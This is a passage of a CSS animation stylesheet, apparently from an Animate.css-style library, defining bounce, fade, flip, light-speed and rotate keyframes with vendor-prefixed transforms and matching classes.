-webkit-transform: translate3d(-10px, 0, 0);
transform: translate3d(-10px, 0, 0)
}
90% {
-webkit-transform: translate3d(5px, 0, 0);
transform: translate3d(5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft
}
@-webkit-keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
@keyframes bounceInRight {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(3000px, 0, 0);
transform: translate3d(3000px, 0, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(-25px, 0, 0);
transform: translate3d(-25px, 0, 0)
}
75% {
-webkit-transform: translate3d(10px, 0, 0);
transform: translate3d(10px, 0, 0)
}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
@keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
@keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
